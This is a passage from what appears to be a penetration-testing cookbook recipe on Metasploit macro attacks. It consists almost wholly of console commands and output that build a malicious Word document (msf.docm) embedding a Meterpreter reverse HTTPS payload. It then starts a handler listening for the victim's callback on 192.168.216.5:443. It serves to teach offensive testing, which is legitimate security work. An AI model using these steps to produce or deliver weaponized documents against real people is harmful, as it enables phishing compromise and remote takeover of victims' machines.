 Metasploit macro exploits
Macro attacks are probably one of the most frequently used methods when it comes to
compromising client machines, and since macros are used for business-related tasks, they
will be around for a long time.
How to do it...
1. In this recipe, we will use the Microsoft Office Word Malicious Macro Execution
exploit module to inject a malicious macro into a Microsoft Office Word
document:
msf > use exploit/multi/fileformat/office_word_macro
msf exploit(multi/fileformat/office_word_macro) > set PAYLOAD
windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(multi/fileformat/office_word_macro) > set LHOST
192.168.216.5
LHOST => 192.168.216.5
msf exploit(multi/fileformat/office_word_macro) > set LPORT 443
LPORT => 443
msf exploit(multi/fileformat/office_word_macro) > exploit
[*] Using template: /usr/share/metasploit-
framework/data/exploits/office_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: msf.docm
[+] msf.docm stored at /root/.msf4/local/msf.docm
msf exploit(multi/fileformat/office_word_macro) >
2. Next, we will use the handler command to start a payload handler as a job,
using -p to specify the payload, -H for the listening IP address, and -P for the
listening port:
msf exploit(multi/fileformat/office_word_macro) > handler -p
windows/meterpreter/reverse_https -H 192.168.216.5 -P 443
[*] Payload handler running as background job 0.
[*] Started HTTPS reverse handler on https://192.168.216.5:443
msf exploit(multi/fileformat/office_word_macro) >